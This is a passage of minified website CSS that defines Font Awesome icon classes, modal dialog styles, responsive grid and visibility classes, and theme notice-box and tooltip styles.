before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.remodal-bg.remodal-is-opening,.remodal-bg.remodal-is-opened{filter:blur(3px)}.remodal-overlay{background:rgba(43,46,56,0.9)}.remodal-overlay.remodal-is-opening,.remodal-overlay.remodal-is-closing{animation-fill-mode:forwards}.remodal-overlay.remodal-is-opening{animation:remodal-overlay-opening-keyframes .3s}.remodal-overlay.remodal-is-closing{animation:remodal-overlay-closing-keyframes .3s}.remodal-wrapper{padding:10px 10px 0}.remodal{box-sizing:border-box;width:100%;margin-bottom:10px;padding:35px;transform:translate3d(0,0,0);color:#2b2e38;background:#fff}.remodal.remodal-is-opening,.remodal.remodal-is-closing{animation-fill-mode:forwards}.remodal.remodal-is-opening{animation:remodal-opening-keyframes .3s}.remodal.remodal-is-closing{animation:remodal-closing-keyframes .3s}.remodal,.remodal-wrapper:after{vertical-align:middle}.remodal-close{position:absolute;top:0;left:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;transition:color .2s;text-decoration:none;color:#95979c;border:0;outline:0;background:transparent}.remodal-close:hover,.remodal-close:focus{color:#2b2e38}.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"\00d7";text-align:center}.remodal-confirm,.remodal-cancel{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;transition:background .2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}.remodal-confirm{color:#fff;background:#81c784}.remodal-confirm:hover,.remodal-confirm:focus{background:#66bb6a}.remodal-cancel{color:#fff;background:#e57373}.remodal-cancel:hover,.remodal-cancel:focus{background:#ef5350}.remodal-confirm::-moz-focus-inner,.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner{padding:0;border:0}@keyframes remodal-opening-keyframes{from{transform:scale(1.05);opacity:0}to{transform:none;opacity:1}}@keyframes remodal-closing-keyframes{from{transform:scale(1);opacity:1}to{transform:scale(0.95);opacity:0}}@keyframes remodal-overlay-opening-keyframes{from{opacity:0}to{opacity:1}}@keyframes remodal-overlay-closing-keyframes{from{opacity:1}to{opacity:0}}@media only screen and (min-width: 641px){.remodal{max-width:700px}}.lt-ie9 .remodal-overlay{background:#2b2e38}.lt-ie9 .remodal{width:700px}

.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width: 767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width: 1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width: 767px){.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col,.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.clearfix,.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

.et-box{margin:0 0 10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1);font-size:14px;position:relative}.et-box-content{text-shadow:1px 1px 1px #fff;padding:27px 43px 17px 66px;min-height:35px}.et-box-content strong{color:#000;font-weight:700}.et-warning:before,.et-download:before,.et-info:before,.et-bio:before,.et-shadow:before{content:'';position:absolute;top:32px;left:28px}.et-info{border:1px solid #e2e2ba}.et-info:before{width:22px;height:20px;background:url(../images/shortcodes-sprite.png) no-repeat -97px -2px}.et-info .et-box-content{color:#ada771;background:#f9f9dc;border:1px solid #fbfbef;-moz-box-shadow:inset 0 0 45px #efefc0;-webkit-box-shadow:inset 0 0 45px #efefc0;box-shadow:inset 0 0 45px #efefc0}.et-info .et-box-content h1,.et-info .et-box-content h2,.et-info .et-box-content h3,.et-info .et-box-content h4,.et-info .et-box-content h5,.et-info .et-box-content h6{color:#ada771}.et-warning{border:1px solid #e0b1b1}.et-warning:before{width:17px;height:17px;background:url(../images/shortcodes-sprite.png) no-repeat -75px -41px}.et-warning .et-box-content{color:#ad7676;background:#ffd9d5;border:1px solid #fceeec;-moz-box-shadow:inset 0 0 45px #f0bfba;-webkit-box-shadow:inset 0 0 45px #f0bfba;box-shadow:inset 0 0 45px #f0bfba}.et-warning .et-box-content h1,.et-warning .et-box-content h2,.et-warning .et-box-content h3,.et-warning .et-box-content h4,.et-warning .et-box-content h5,.et-warning .et-box-content h6{color:#ad7676}.et-download{border:1px solid #b9dbb6}.et-download:before{width:19px;height:14px;background:url(../images/shortcodes-sprite.png) no-repeat -23px -19px}.et-download .et-box-content{color:#7ea57b;background:#dff7dd;border:1px solid #f1f9f0;-moz-box-shadow:inset 0 0 45px #cbe5c9;-webkit-box-shadow:inset 0 0 45px #cbe5c9;box-shadow:inset 0 0 45px #cbe5c9}.et-download .et-box-content h1,.et-download .et-box-content h2,.et-download .et-box-content h3,.et-download .et-box-content h4,.et-download .et-box-content h5,.et-download .et-box-content h6{color:#7ea57b}.et-bio{border:1px solid #b3d8d3}.et-bio:before{width:19px;height:15px;background:url(../images/shortcodes-sprite.png) no-repeat -23px -2px;top:33px}.et-bio .et-box-content{color:#80acb0;background:#ddf5f7;border:1px solid #f1fafb;-moz-box-shadow:inset 0 0 45px #c6edf0;-webkit-box-shadow:inset 0 0 45px #c6edf0;box-shadow:inset 0 0 45px #c6edf0}.et-bio .et-box-content h1,.et-bio .et-box-content h2,.et-bio .et-box-content h3,.et-bio .et-box-content h4,.et-bio .et-box-content h5,.et-bio .et-box-content h6{color:#80acb0}.et-shadow{border:1px solid #ddd}.et-shadow .et-box-content{color:#737373;background:#fafafa;border:1px solid #fafafa;-moz-box-shadow:inset 0 0 45px #e7e7e7;-webkit-box-shadow:inset 0 0 45px #e7e7e7;box-shadow:inset 0 0 45px #e7e7e7}.et-shadow .et-box-content h1,.et-shadow .et-box-content h2,.et-shadow .et-box-content h3,.et-shadow .et-box-content h4,.et-shadow .et-box-content h5,.et-shadow .et-box-content h6{color:#737373}.et-tooltip{position:relative}.et-tooltip-box{display:none;color:#6d6e6e;line-height:18px;background:#fff;border:1px solid #dbdbdb;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;position:absolute;bottom:35px;left:-94px;width:235px;padding:20px 25px 22px;-moz-box-shadow:1px 1px 5px 1px rgba(0,0,0,0.1);-webkit-box-shadow:1px 1px 5px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 5px 1px rgba(0,0,0,0.1)}.et-tooltip-arrow{background:url(../images/shortcodes-sprite.png) no-repeat -120px -2px;width:24px;height:13px;display:block;position:absolute;bottom:-13px;left:129px}.et-learn-more{background:#fff;border:1px solid #e7e7e7;margin:10px 0;-moz-box-shadow:1px -1px 0 0 #fff;-webkit-box-shadow:1px -1px 0 0 #fff;box-shadow:1px -1px 0 0 #fff}.et-learn-more h3.heading-more{cursor:pointer;padding:16px 50px 